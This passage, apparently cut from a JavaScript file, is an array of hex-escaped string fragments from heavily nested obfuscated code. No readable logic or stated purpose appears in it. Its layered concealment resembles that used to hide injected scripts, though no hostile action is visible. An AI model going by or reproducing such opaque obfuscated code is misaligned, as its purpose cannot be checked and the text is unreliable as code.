2c\x69\x29','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x36','\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x3b\x31\x78\x20\x32\x48\x28\x29\x7b\x31','\x30\x78\x31\x39\x36\x38\x37\x32\x7c\x5f','\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x53\x5b\x5c','\x30\x78\x34\x62\x32\x36\x66\x36\x7c\x5f','\x78\x7c\x6b\x79\x7c\x6b\x7a\x7c\x6b\x41','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e','\x30\x78\x34\x35\x34\x36\x62\x66\x7c\x5f','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x5c\x27\x5d\x5b\x64\x5d\x5b\x63\x28\x5c','\x42\x41\x59\x6d\x63','\x5f\x30\x78\x32\x37\x32\x39\x39\x64\x7c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27','\x34\x53\x3d\x52\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x27\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x6d\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28','\x5c\x5c\x27\x2b\x33\x4c\x5b\x65\x28\x5c','\x4b\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x61\x43\x7c\x61\x44\x7c\x62\x62\x7c\x62','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34','\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x73\x5c','\x65\x31\x7c\x5f\x30\x78\x34\x64\x66\x39','\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x44\x29','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x34\x4e','\x27\x29\x5d\x3d\x67\x2c\x69\x5b\x62\x28','\x33\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f','\x3d\x66\x2c\x69\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x4e\x2c\x50','\x5c\x27\x29\x2b\x36\x63\x2b\x28\x5c\x5c','\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x71\x5c\x5c\x5c\x27\x2b\x56\x2b\x28','\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x66\x5c','\x27\x29\x2b\x6a\x2b\x28\x69\x28\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2c\x32\x35\x2c\x34','\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x30\x78\x32\x37\x61\x62\x61\x34\x7c\x5f','\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x35\x5c','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x27\x29\x5d\x2b\x65\x28\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34','\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x3d','\x37\x38\x36\x36\x39\x36\x68\x67\x69\x6e\x4b\x71','\x30\x78\x35\x36\x62\x35\x36\x34\x7c\x5f','\x5c\x5c\x5c\x27\x5d\x3d\x32\x35\x2c\x6a','\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x71\x5c\x5c\x5c\x27\x2b\x32\x53\x29\x3a','\x27\x29\x2c\x61\x28\x5c\x5c\x5c\x27\x5c','\x78\x35\x31\x62\x36\x63\x36\x7c\x6a\x51','\x5c\x5c\x27\x29\x3e\x2d\x31\x42\x29\x7b','\x31\x76\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x27\x29\x29\x2c\x33\x53','\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31','\x36\x52\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x30\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c','\x64\x29\x2c\x21\x31\x78\x28\x6e\x29\x7b','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33','\x6e\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27','\x5b\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6a','\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76','\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27','\x7c\x5f\x30\x78\x35\x62\x61\x61\x33\x35','\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x75\x5c','\x5c\x5c\x5c\x27\x29\x29\x2c\x33\x77\x3d','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38','\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x3b\x37','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29','\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x58','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x69','\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x75','\x5d\x3d\x50\x2c\x4b\x5b\x65\x28\x5c\x5c','\x67\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x5c','\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2c\x77\x5b\x65\x28\x5c','\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x27\x29\x29\x7b\x37\x52\x5b\x62\x28\x5c','\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x69\x63\x7c\x69\x64\x7c\x69\x65\x7c\x69','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b','\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x27\x2b\x31\x43\x5b','\x20\x67\x3d\x32\x55\x3b\x31\x74\x28\x66','\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x30\x78\x34\x7c\x5f\x30\x78\x31\x32\x34','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x32','\x6f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x7c\x5f\x30\x78\x33\x35\x36\x31\x61\x31','\x6e\x2c\x69\x29\x2c\x37\x72\x3d\x34\x49','\x36\x5c\x5c\x5c\x27\x5d\x2b\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x79\x5c\x5c\x5c\x27\x29\x26\x26\x28\x31','\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x45\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28','\x6b\x30\x7c\x6b\x31\x7c\x6b\x32\x7c\x6b','\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x20\x35\x34\x3d\x32\x45\x5b\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x64','\x69\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x35\x6a\x3d\x35\x6b\x28\x35\x6c\x29\x3b','\x31\x66\x64\x7c\x5f\x30\x78\x34\x36\x64','\x5c\x37\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x5c\x5c\x27\x5d\x28\x63\x28\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c','\x5d\x3d\x21\x5b\x5d\x2c\x43\x5b\x65\x28','\x5d\x2c\x36\x70\x3d\x61\x28\x5c\x5c\x5c','\x30\x78\x33\x37\x63\x35\x30\x34\x7c\x5f','\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x34\x6a\x2c\x34\x6b\x2c\x34\x6c\x29\x7d','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x57\x5c','\x29\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x31\x57','\x5d\x2c\x31\x52\x5b\x31\x6c\x28\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x36\x5c','\x21\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x29','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x2b\x5c','\x5c\x27\x29\x5d\x3d\x65\x28\x5c\x5c\x5c','\x7b\x31\x68\x20\x63\x3d\x37\x45\x5b\x37','\x56\x7c\x69\x57\x7c\x69\x58\x7c\x69\x59','\x31\x61\x5c\x5c\x5c\x27\x29\x29\x29\x2c','\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x30\x5c','\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x38','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x21','\x4a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x3a\x31\x78\x28\x64\x29\x7b\x31\x68\x20','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x49\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5d\x28\x36\x7a\x5b\x63\x28\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x21\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x35\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x35\x36\x3d\x32\x45\x5b\x61\x28\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x2b\x32\x53\x29\x3a\x31\x54\x5b\x66\x28','\x34\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x28\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x2c\x24\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x28\x62\x2c\x63\x2c\x64\x29\x7b\x31\x68','\x5f\x30\x78\x33\x36\x37\x61\x63\x31\x7c','\x31\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x5c\x27\x2b\x64\x28\x5c\x5c\x5c\x27','\x2b\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x7c\x39\x31\x7c\x38\x34\x7c\x39\x32\x7c','\x30\x35\x64\x32\x7c\x5f\x30\x78\x31\x64','\x33\x30\x34\x30\x64\x7c\x6d\x65\x73\x73','\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x37\x5c','\x29\x29\x7b\x66\x70\x28\x63\x2d\x2d\x29','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x38','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x32\x5c','\x7c\x6b\x68\x7c\x6b\x69\x7c\x6b\x6a\x7c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c','\x3b\x31\x68\x20\x50\x3d\x7b\x7d\x3b\x50','\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x70\x5c','\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x3f\x36','\x30\x78\x31\x35\x62\x39\x39\x62\x7c\x5f','\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x29\x29\x26\x26\x28\x33\x33\x2b\x3d\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x27\x5d\x28\x34\x5a\x29\x5b\x62\x28\x5c','\x29\x5d\x28\x29\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c','\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x36\x5c','\x39\x7c\x6d\x61\x7c\x6d\x62\x7c\x6d\x63','\x5c\x5c\x27\x5d\x3d\x33\x6e\x2c\x32\x7a','\x31\x72\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x6f\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x3d','\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69','\x72\x7c\x68\x73\x7c\x68\x74\x7c\x68\x75','\x6b\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x5b','\x5c\x32\x33\x5c\x5c\x5c\x5c\x31\x34\x5c','\x7c\x78\x34\x38\x7c\x30\x78\x32\x7c\x63','\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x29\x2c\x32\x59\x3d\x63\x5b\x61\x28\x5c','\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x3e\x2d\x31\x42\x29\x7b\x31\x74\x28\x66','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64','\x31\x34\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c','\x7c\x69\x46\x7c\x69\x47\x7c\x69\x48\x7c','\x37\x59\x3d\x37\x5a\x5b\x5c\x5c\x5c\x27','\x32\x34\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29','\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c','\x35\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6d','\x34\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x21','\x7c\x6a\x39\x7c\x6a\x61\x7c\x6a\x62\x7c','\x31\x31\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x28\x29\x2c\x24\x28\x31\x43\x29\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x31','\x3b\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27','\x32\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x30\x78\x33\x33\x31\x66\x62\x32\x7c\x5f','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50','\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c','\x20\x74\x3d\x7b\x7d\x3b\x74\x5b\x65\x28','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29','\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x29\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x78\x35\x31\x66\x31\x35\x64\x7c\x5f\x30','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x34\x5c','\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33','\x31\x39\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x35','\x32\x2c\x38\x66\x2c\x5c\x27\x7c\x38\x67','\x5c\x5c\x27\x29\x5d\x3d\x5b\x5c\x5c\x5c','\x32\x34\x34\x35\x30\x34\x4c\x62\x73\x65\x4c\x51','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x67\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c','\x78\x33\x36\x38\x36\x38\x38\x7c\x5f\x30','\x31\x36\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x5c\x27\x29\x29\x36\x62\x2b\x3d\x63\x28','\x37\x30\x38\x52\x6d\x52\x4c\x66\x57','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c','\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28\x29','\x5c\x31\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x29\x5d\x28\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a','\x5c\x5c\x5c\x27\x29\x5d\x28\x35\x52\x29','\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28\x5c','\x30\x78\x34\x65\x61\x33\x31\x62\x7c\x5f','\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c\x5c','\x27\x29\x5d\x3d\x32\x61\x2c\x51\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c','\x5d\x3d\x4f\x3b\x31\x68\x20\x51\x3d\x7b','\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x32','\x5c\x5c\x31\x47\x5c\x5c\x5c\x27\x2c\x5c','\x34\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x5d\x3d\x5b\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x76','\x29\x29\x29\x26\x26\x28\x54\x5b\x65\x28','\x38\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x21\x3d','\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28','\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5d\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x34\x43\x3d\x6a\x5b\x5c\x5c\x5c\x27\x5c','\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x2c\x63','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28','\x31\x74\x28\x34\x36\x5b\x61\x28\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x33','\x29\x29\x2c\x53\x5b\x65\x28\x5c\x5c\x5c','\x5c\x27\x29\x3b\x31\x74\x28\x66\x5b\x31','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x45\x5c','\x31\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31','\x5c\x27\x29\x2c\x63\x28\x5c\x5c\x5c\x27','\x5c\x36\x5c\x5c\x5c\x27\x2b\x63\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x32','\x5d\x2c\x4a\x5b\x65\x28\x5c\x5c\x5c\x27','\x30\x66\x7c\x5f\x30\x78\x35\x35\x63\x34','\x51\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x62','\x31\x6e\x5c\x5c\x5c\x27\x2b\x34\x75\x2c','\x31\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x27\x3d\x3d\x3d\x5c','\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c','\x29\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x66\x36\x39\x36\x7c\x5f\x30\x78\x37\x34','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73','\x30\x78\x35\x30\x64\x39\x33\x39\x7c\x5f','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x6d','\x30\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x35','\x30\x78\x63\x30\x33\x66\x32\x61\x7c\x5f','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x32','\x29\x5d\x28\x29\x5b\x61\x28\x5c\x5c\x5c','\x30\x78\x32\x65\x31\x36\x63\x33\x7c\x5f','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x33','\x7c\x78\x34\x65\x7c\x78\x35\x37\x7c\x78','\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x32\x33\x5c','\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x61\x